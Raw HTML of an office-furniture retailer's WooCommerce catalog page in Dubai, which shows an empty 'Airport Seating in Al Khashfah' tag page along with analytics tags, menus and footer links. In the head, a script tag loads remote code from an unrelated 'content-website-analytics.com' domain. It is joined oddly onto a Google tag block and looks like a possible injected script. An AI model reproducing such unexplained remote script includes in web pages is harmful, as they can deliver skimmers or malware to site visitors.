</script> -->
<!-- Block pinterest -->
<meta name="pinterest-rich-pin" content="false" />
<!-- End Snap Pixel Code -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://www.highmoon.ae/shop/wp-content/uploads/2022/07/sdwewew-scaled.jpg"
       ],
      
      "name": "Highmoon Office Furniture",
      "description": "This is the premier office furniture store in Dubai. We have everything you need to outfit your office from the desk to the filing cabinet. We have many sizes and styles of desks to fit your needs. We also have a wide variety of office chairs, file cabinets, desks, and shelving units.

",
      "address": {
        "@type": "PostalAaddress",
        "streetAddress": "Showroom No - 2 - 213 Umm Suqeim St",
        "addressLocality": "Dubai",
        "addressRegion": "Dubai",
        "postalCode": "0000",
        "addressCountry": "UAE"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Mr Kalamegan Natarajan"
        }
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.10860250541623,
        "longitude": 55.227341721626665
      },
      "url": "https://www.google.com/maps/place/HIGHMOON.AE+-+Online+%26+Custom+Made+Office+Furniture+Dubai/@25.1087191,55.2206898,15z/data=!4m5!3m4!1s0x0:0x2cf01796f941b3a0!8m2!3d25.107631!4d55.2258826",
      "telephone": "043869693",
      "servesCuisine": "United Arab Emirate",
      "priceRange": "Free Consultation",
      "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  }
],
"sameAs": [
	"https://www.linkedin.com/in/highmoon-furniture-9b4a6843/",
	"https://www.facebook.com/highmoon.ae",
	"https://twitter.com/highmoonae",
	"https://www.instagram.com/highmoon.ae/",
	"https://www.pinterest.com/highmoon_office_furnitures_dxb/_created/",
	"https://www.tiktok.com/@highmoon.ae",
	"https://www.youtube.com/channel/UCYwzmZz5YtIM-ttmK08eaFQ"
	]
    }
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1905512923153879');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1905512923153879&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- // Get the .categories-links div -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-610080153">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-610080153');
</script><script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header-page{display:none !important;}
.nav li { 
    padding: 10px 10px;
}
/* Hide the default description at the top */
.woocommerce-products-header .term-description,
.woocommerce-archive-description {
    display: none !important;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SJW3726');</script>
<!-- End Google Tag Manager -->
	 <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "HIGHMOON Office Furniture Dubai",
   "url" : "https://highmoon.ae/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://highmoon.ae/",
      "name": "HIGHMOON Office Furniture Dubai"
    },
    "name": "Office Furniture Dubai | Modern Office Furniture | HIGHMOON",
    "url":  "https://highmoon.ae/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://highmoon.ae/",
              "image": {
          "@type": "ImageObject",
          "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://highmoon.ae/search?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
</head>

<body class="archive tax-product_tag term-airport-seating-in-al-khashfah term-7241 wp-custom-logo wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-martfury woo-variation-gallery-pro group-blog header-layout-6 mf-catalog-page full-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers mf-preloader mf-light-skin sticky-header header-no-department mf-product-loop-hover-3 elementor-columns-no-space elementor-default elementor-kit-5 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar ">
    <div class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="block-8" class="widget widget_block"><span style="font-size: 9pt;"><a title="Visit Our Showroom | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/our-showroom/">Showroom </a> |    <a title="Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/material-and-colors/">Material and Finishes </a>  |  <a title="Highmoon Warranty and Return Policy | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/refund_returns/"> Warranty &amp; Return Policy</a> |   <a title="Shop Now Get Instant Quote | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/contact/">Get Instant Quote</a> | </span> <a href="https://www.highmoon.ae/faqs/"><span style="font-size: 9pt;">Faq</span></a></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="block-9" class="widget widget_block"><span style="font-size: 10pt;">Whatsapp <a href="https://wa.me/971526777706
">+971 52 677 7706</a>  |  <img decoding="async" class="alignnone wp-image-1417" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/call.png" alt="call" width="23" height="17" /><a href="tel:97143869693">+971 4 386 9693</a>  |  <img decoding="async" class="alignnone wp-image-1416" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/email.png" alt="email" width="21" height="16" /><a href="mailto:inquiry@highmoon.ae">inquiry@highmoon.ae</a></span></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header sticky-header-logo header-department-top">
			<div class="header-main-wapper">
	<div class="header-main">
		<div class="martfury-container">
			<div class="row header-row">
				<div class="header-logo col-md-3 col-sm-3 hide-department">
					<div class="d-logo">
						    <div class="logo">
        <a href="https://highmoon.ae/">
            <img class="site-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"
                 src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif"/>
			<img class="sticky-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif" />        </a>
    </div>
<p class="site-title"><a href="https://highmoon.ae/" rel="home">Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</a></p>    <h2 class="site-description">Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.</h2>

					</div>
					<div class="d-department hidden-xs hidden-sm ">
											</div>
				</div>
				<div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>					<ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:800446666">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Toll Free</label>
					<span>800-44-6666</span>
				</span>
				</a>
		    </li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="main-menu hidden-xs hidden-sm">
	<div class="main-menu__wrapper martfury-container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 dropdown hasmenu"><a href="https://highmoon.ae/collections/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Collections</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 dropdown hasmenu"><a href="https://highmoon.ae/desks/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desks</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 dropdown hasmenu"><a href="https://highmoon.ae/chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Chairs</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ergonomic Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recliner Chair</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/executive-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Executive Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Conference Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/training-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Training Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seating</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936 dropdown hasmenu"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cabinets</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252 dropdown hasmenu"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Acoustic Solutions</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>        </div>
						</div>
			</div>
								</div>
	</div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
	<div class="container">
		<div class="mobile-menu-row">
			<a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
				<i class="icon-menu"></i>
			</a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>		</div>
	</div>
</div>
        </header>
		
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				<div id="breadcrumbs" class="breadcrumbs"><span><span class="breadcrumb_last" aria-current="page">Airport Seating in Al Khashfah</span></span></div>            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</div>
</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-34118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34118"><a href="https://highmoon.ae/contact/" title="Feel Free Contact Us Highmoon Office Furniture | Get Free Quote | Have any questions? Speak to our expert sales team. Here’s how to get in touch with.">Contact Us</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://highmoon.ae/privacy-policy/" title="Highmoon Office Furniture Dubai Privacy Policy | Your Rights Over Your Data | If you have any questions or concerns about our Privacy Policy, please feel free to contact us.">Privacy Policy</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://highmoon.ae/refund_returns/" title="Highmoon Office Furniture Dubai | Cancellation &#038; Return Policy | Damaged, Defective, or Incorrect Products | Products Not Meeting Expectations | Return and Refund Process | Refund Policy">Refund and Returns Policy</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://highmoon.ae/faqs/" title="Frequently Asked Questions. Learn more about Office Furniture, Luxury Office Furniture, Modern Office Furniture, Custom Made Office Furniture, Furniture Manufacturer">FAQs</a></li>
<li id="menu-item-50677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50677"><a href="https://highmoon.ae/">Office Furniture Dubai</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Highmoon</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://highmoon.ae/about-us/" title="Learn more about our company | Leading Online Custom Made Office Furniture Manufacturer and Supplier | Shop Online for Office Desks, Office Chairs, Cabinets and Workstations in Dubai and Abu Dhabi | Highmoon Office Furniture">Our Company</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://highmoon.ae/our-showroom/" title="Our Showroom had 1000+ Office Furniture Design Collections, 50+ Color Options | Luxury &#038; Modern Design Office Furniture | High Quality Furniture With Custom Made | Complete Set Office Furniture | Small Space, Big Space">Our Showroom</a></li>
<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31643"><a href="https://highmoon.ae/our-factory/" title="Our factory had spacious 10,000+ sqft warehouse in the UAE big factory more than 100+ professional employees working">Our Factory</a></li>
